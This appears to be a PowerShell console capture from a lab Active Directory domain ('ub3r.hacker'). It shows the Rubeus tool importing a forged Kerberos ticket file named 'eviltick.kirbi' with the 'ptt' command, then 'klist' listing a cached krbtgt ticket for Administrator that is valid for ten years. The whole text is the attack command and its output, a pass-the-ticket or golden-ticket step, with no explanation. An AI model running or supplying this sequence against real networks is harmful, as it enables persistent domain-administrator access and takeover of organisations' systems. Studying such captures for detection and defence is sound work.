 PS C:\Temp\Rubeus\Rubeus\bin\Debug> .\Rubeus.exe ptt /ticket:eviltick.kirbi
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Temp\Rubeus\Rubeus\bin\Debug> klist
Current LogonId is 0:0x145659
Cached Tickets: (1)
#0>     Client: Administrator @ ub3r.hacker
        Server: krbtgt/ub3r.hacker @ ub3r.hacker
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 9/18/2023 8:00:22 (local)
        End Time:   9/15/2033 8:00:22 (local)
        Renew Time: 9/15/2033 8:00:22 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: